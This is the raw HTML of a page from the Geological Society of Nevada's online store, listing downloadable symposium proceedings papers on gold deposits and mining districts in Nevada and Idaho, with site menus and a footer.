	<a href="https://www.gsnv.org/shop/alteration-geochemistry-and-paragensis-of-the-midas-epithermal-gold-silver-deposit-elko-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/Alteration-geochemistry-and-paragensis-of-the-Midas-epithermal-gold-silver-deposit-Elko-County-Nevada-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Alteration-geochemistry-and-paragensis-of-the-Midas-epithermal-gold-silver-deposit-Elko-County-Nevada-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/Alteration-geochemistry-and-paragensis-of-the-Midas-epithermal-gold-silver-deposit-Elko-County-Nevada-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/Alteration-geochemistry-and-paragensis-of-the-Midas-epithermal-gold-silver-deposit-Elko-County-Nevada-768x1024.png 768w, https://www.gsnv.org/wp-content/uploads/Alteration-geochemistry-and-paragensis-of-the-Midas-epithermal-gold-silver-deposit-Elko-County-Nevada-600x800.png 600w, https://www.gsnv.org/wp-content/uploads/Alteration-geochemistry-and-paragensis-of-the-Midas-epithermal-gold-silver-deposit-Elko-County-Nevada.png 1476w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Alteration, geochemistry, and paragensis of the Midas epithermal gold-silver deposit, Elko County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2393" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2393" data-product_sku="2005-38" aria-label="Add &ldquo;Alteration, geochemistry, and paragensis of the Midas epithermal gold-silver deposit, Elko County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23031 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/alternatives-to-acid-base-accounting-for-waste-management-at-the-stibnite-gold-project-idaho/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/2020_Donkervoort_Laura_Alternatives_to_Acid_Base_Accounting_for_Waste_Management_at_the_Stibnite_Gold_Project_Idaho-1-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/2020_Donkervoort_Laura_Alternatives_to_Acid_Base_Accounting_for_Waste_Management_at_the_Stibnite_Gold_Project_Idaho-1-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/2020_Donkervoort_Laura_Alternatives_to_Acid_Base_Accounting_for_Waste_Management_at_the_Stibnite_Gold_Project_Idaho-1-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/2020_Donkervoort_Laura_Alternatives_to_Acid_Base_Accounting_for_Waste_Management_at_the_Stibnite_Gold_Project_Idaho-1-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/2020_Donkervoort_Laura_Alternatives_to_Acid_Base_Accounting_for_Waste_Management_at_the_Stibnite_Gold_Project_Idaho-1-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/2020_Donkervoort_Laura_Alternatives_to_Acid_Base_Accounting_for_Waste_Management_at_the_Stibnite_Gold_Project_Idaho-1-1187x1536.jpg 1187w, https://www.gsnv.org/wp-content/uploads/2020_Donkervoort_Laura_Alternatives_to_Acid_Base_Accounting_for_Waste_Management_at_the_Stibnite_Gold_Project_Idaho-1-1583x2048.jpg 1583w, https://www.gsnv.org/wp-content/uploads/2020_Donkervoort_Laura_Alternatives_to_Acid_Base_Accounting_for_Waste_Management_at_the_Stibnite_Gold_Project_Idaho-1-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/2020_Donkervoort_Laura_Alternatives_to_Acid_Base_Accounting_for_Waste_Management_at_the_Stibnite_Gold_Project_Idaho-1-scaled.jpg 1978w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Alternatives to Acid-Base Accounting for Waste Management at the Stibnite Gold Project, Idaho</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23031" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23031" data-product_sku="2022-23" aria-label="Add &ldquo;Alternatives to Acid-Base Accounting for Waste Management at the Stibnite Gold Project, Idaho&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2507 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/ammonium-illite-at-the-jerritt-canyon-district-and-goldstrike-property-nevada-its-spatial-distribution-and-significance-in-the-exploration-of-carlin-type-deposits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Ammonium-illite-at-the-Jerritt-Canyon-district-and-Goldstrike-property-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Ammonium-illite-at-the-Jerritt-Canyon-district-and-Goldstrike-property-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Ammonium-illite-at-the-Jerritt-Canyon-district-and-Goldstrike-property-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Ammonium-illite-at-the-Jerritt-Canyon-district-and-Goldstrike-property-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Ammonium-illite-at-the-Jerritt-Canyon-district-and-Goldstrike-property-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Ammonium-illite-at-the-Jerritt-Canyon-district-and-Goldstrike-property-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Ammonium-illite-at-the-Jerritt-Canyon-district-and-Goldstrike-property.jpg 1222w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ammonium illite at the Jerritt Canyon district and Goldstrike property, Nevada: its spatial distribution and significance in the exploration of carlin-type deposits</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2507" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2507" data-product_sku="2010-58" aria-label="Add &ldquo;Ammonium illite at the Jerritt Canyon district and Goldstrike property, Nevada: its spatial distribution and significance in the exploration of carlin-type deposits&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23211 status-publish last instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/an-evaluation-of-thermal-metamorphism-and-its-relationship-to-mineralization-in-the-maggie-creek-district-carlin-trend-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="408" src="https://www.gsnv.org/wp-content/uploads/2020_Robinson_Benjamin_An_Evaluation_of_Thermal_Metamorphism_and_its_Relationship_to_Mineralization_in_the_Maggie_Creek_District_Carlin_Trend_Nevada-1-300x408.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/2020_Robinson_Benjamin_An_Evaluation_of_Thermal_Metamorphism_and_its_Relationship_to_Mineralization_in_the_Maggie_Creek_District_Carlin_Trend_Nevada-1-300x408.jpg 300w, https://www.gsnv.org/wp-content/uploads/2020_Robinson_Benjamin_An_Evaluation_of_Thermal_Metamorphism_and_its_Relationship_to_Mineralization_in_the_Maggie_Creek_District_Carlin_Trend_Nevada-1-221x300.jpg 221w, https://www.gsnv.org/wp-content/uploads/2020_Robinson_Benjamin_An_Evaluation_of_Thermal_Metamorphism_and_its_Relationship_to_Mineralization_in_the_Maggie_Creek_District_Carlin_Trend_Nevada-1-753x1024.jpg 753w, https://www.gsnv.org/wp-content/uploads/2020_Robinson_Benjamin_An_Evaluation_of_Thermal_Metamorphism_and_its_Relationship_to_Mineralization_in_the_Maggie_Creek_District_Carlin_Trend_Nevada-1-768x1044.jpg 768w, https://www.gsnv.org/wp-content/uploads/2020_Robinson_Benjamin_An_Evaluation_of_Thermal_Metamorphism_and_its_Relationship_to_Mineralization_in_the_Maggie_Creek_District_Carlin_Trend_Nevada-1-1130x1536.jpg 1130w, https://www.gsnv.org/wp-content/uploads/2020_Robinson_Benjamin_An_Evaluation_of_Thermal_Metamorphism_and_its_Relationship_to_Mineralization_in_the_Maggie_Creek_District_Carlin_Trend_Nevada-1-600x816.jpg 600w, https://www.gsnv.org/wp-content/uploads/2020_Robinson_Benjamin_An_Evaluation_of_Thermal_Metamorphism_and_its_Relationship_to_Mineralization_in_the_Maggie_Creek_District_Carlin_Trend_Nevada-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">An Evaluation of Thermal Metamorphism and its Relationship to Mineralization in the Maggie Creek District, Carlin Trend, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23211" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23211" data-product_sku="2022-63" aria-label="Add &ldquo;An Evaluation of Thermal Metamorphism and its Relationship to Mineralization in the Maggie Creek District, Carlin Trend, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23027 status-publish first instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/an-update-on-the-geology-geophysics-geochemistry-and-redevelopment-of-the-world-class-au-sb-w-stibnite-mining-district-idaho/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="407" src="https://www.gsnv.org/wp-content/uploads/2022_Dail_Christopher_An_Update_on_the_Geology_Geophysics_Geochemistry_and_Redevelopment_of_the_World_Class_Au_Sb_W_Stibnite_Mining_District_Idaho-1-300x407.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/2022_Dail_Christopher_An_Update_on_the_Geology_Geophysics_Geochemistry_and_Redevelopment_of_the_World_Class_Au_Sb_W_Stibnite_Mining_District_Idaho-1-300x407.jpg 300w, https://www.gsnv.org/wp-content/uploads/2022_Dail_Christopher_An_Update_on_the_Geology_Geophysics_Geochemistry_and_Redevelopment_of_the_World_Class_Au_Sb_W_Stibnite_Mining_District_Idaho-1-221x300.jpg 221w, https://www.gsnv.org/wp-content/uploads/2022_Dail_Christopher_An_Update_on_the_Geology_Geophysics_Geochemistry_and_Redevelopment_of_the_World_Class_Au_Sb_W_Stibnite_Mining_District_Idaho-1-754x1024.jpg 754w, https://www.gsnv.org/wp-content/uploads/2022_Dail_Christopher_An_Update_on_the_Geology_Geophysics_Geochemistry_and_Redevelopment_of_the_World_Class_Au_Sb_W_Stibnite_Mining_District_Idaho-1-768x1043.jpg 768w, https://www.gsnv.org/wp-content/uploads/2022_Dail_Christopher_An_Update_on_the_Geology_Geophysics_Geochemistry_and_Redevelopment_of_the_World_Class_Au_Sb_W_Stibnite_Mining_District_Idaho-1-1131x1536.jpg 1131w, https://www.gsnv.org/wp-content/uploads/2022_Dail_Christopher_An_Update_on_the_Geology_Geophysics_Geochemistry_and_Redevelopment_of_the_World_Class_Au_Sb_W_Stibnite_Mining_District_Idaho-1-1508x2048.jpg 1508w, https://www.gsnv.org/wp-content/uploads/2022_Dail_Christopher_An_Update_on_the_Geology_Geophysics_Geochemistry_and_Redevelopment_of_the_World_Class_Au_Sb_W_Stibnite_Mining_District_Idaho-1-600x815.jpg 600w, https://www.gsnv.org/wp-content/uploads/2022_Dail_Christopher_An_Update_on_the_Geology_Geophysics_Geochemistry_and_Redevelopment_of_the_World_Class_Au_Sb_W_Stibnite_Mining_District_Idaho-1-scaled.jpg 1885w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">An Update on the Geology, Geophysics, Geochemistry and Redevelopment of the World Class Au-Sb-W Stibnite Mining District, Idaho</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23027" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23027" data-product_sku="2022-21" aria-label="Add &ldquo;An Update on the Geology, Geophysics, Geochemistry and Redevelopment of the World Class Au-Sb-W Stibnite Mining District, Idaho&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23426 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/anatomy-of-discovery-tonopah-and-jim-butler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="573" src="https://www.gsnv.org/wp-content/uploads/Russell-2022-New-1-300x573.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Russell-2022-New-1-300x573.jpg 300w, https://www.gsnv.org/wp-content/uploads/Russell-2022-New-1-157x300.jpg 157w, https://www.gsnv.org/wp-content/uploads/Russell-2022-New-1-536x1024.jpg 536w, https://www.gsnv.org/wp-content/uploads/Russell-2022-New-1-768x1466.jpg 768w, https://www.gsnv.org/wp-content/uploads/Russell-2022-New-1-805x1536.jpg 805w, https://www.gsnv.org/wp-content/uploads/Russell-2022-New-1-600x1145.jpg 600w, https://www.gsnv.org/wp-content/uploads/Russell-2022-New-1.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Anatomy of Discovery: Tonopah and Jim Butler</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23426" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23426" data-product_sku="2022-65" aria-label="Add &ldquo;Anatomy of Discovery: Tonopah and Jim Butler&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23409 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/application-of-geophysics-to-exploration-and-discovery-in-the-silver-city-mining-district-owyhee-county-idaho/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="570" src="https://www.gsnv.org/wp-content/uploads/Ellis-Baker-2022-New-1-300x570.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Ellis-Baker-2022-New-1-300x570.jpg 300w, https://www.gsnv.org/wp-content/uploads/Ellis-Baker-2022-New-1-158x300.jpg 158w, https://www.gsnv.org/wp-content/uploads/Ellis-Baker-2022-New-1-539x1024.jpg 539w, https://www.gsnv.org/wp-content/uploads/Ellis-Baker-2022-New-1-768x1458.jpg 768w, https://www.gsnv.org/wp-content/uploads/Ellis-Baker-2022-New-1-809x1536.jpg 809w, https://www.gsnv.org/wp-content/uploads/Ellis-Baker-2022-New-1-600x1139.jpg 600w, https://www.gsnv.org/wp-content/uploads/Ellis-Baker-2022-New-1.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Application of Geophysics to Exploration and Discovery in the Silver City Mining District, Owyhee County, Idaho</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23409" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23409" data-product_sku="2022-24" aria-label="Add &ldquo;Application of Geophysics to Exploration and Discovery in the Silver City Mining District, Owyhee County, Idaho&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2549 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/application-of-remote-sensing-in-mineral-assessments-of-arid-regions-desert-national-wildlife-range-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Application-of-Remote-Sensing-in-Mineral-Assessments-of-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Application-of-Remote-Sensing-in-Mineral-Assessments-of-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Application-of-Remote-Sensing-in-Mineral-Assessments-of-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Application-of-Remote-Sensing-in-Mineral-Assessments-of-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Application-of-Remote-Sensing-in-Mineral-Assessments-of-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Application-of-Remote-Sensing-in-Mineral-Assessments-of-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Application-of-Remote-Sensing-in-Mineral-Assessments-of.jpg 1222w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Application of Remote Sensing in Mineral Assessments of Arid Regions &#8211; Desert National Wildlife Range, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2549" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2549" data-product_sku="2015-35" aria-label="Add &ldquo;Application of Remote Sensing in Mineral Assessments of Arid Regions - Desert National Wildlife Range, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="/product-category/symposium-proceedings/?product-page=1&#038;add-to-cart=2494">&larr;</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?product-page=1&#038;add-to-cart=2494">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?product-page=3&#038;add-to-cart=2494">3</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?product-page=4&#038;add-to-cart=2494">4</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?product-page=5&#038;add-to-cart=2494">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?product-page=22&#038;add-to-cart=2494">22</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?product-page=23&#038;add-to-cart=2494">23</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?product-page=24&#038;add-to-cart=2494">24</a></li>
	<li><a class="next page-numbers" href="/product-category/symposium-proceedings/?product-page=3&#038;add-to-cart=2494">&rarr;</a></li>
</ul>
</nav>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
